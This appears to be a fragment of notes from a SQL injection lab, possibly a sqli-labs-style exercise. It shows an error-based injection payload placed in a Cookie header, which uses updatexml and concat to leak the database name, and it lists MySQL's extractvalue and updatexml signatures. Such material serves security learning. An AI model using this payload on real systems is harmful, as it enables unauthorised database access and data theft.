 YOUR COOKIE : uname = admin and expires: Sat 21 May 2022 - 22:16:52
Cookie: uname=admin' and updatexml(1,concat(0x7e,database(),0x7e),1) or '1'='1
extractvalue(XML_document, XPath_string);
updatexml(XML_document, XPath_string, new_value);
XPath_string